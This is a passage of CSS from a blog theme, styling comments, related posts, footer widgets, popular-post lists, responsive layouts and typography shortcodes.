margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table 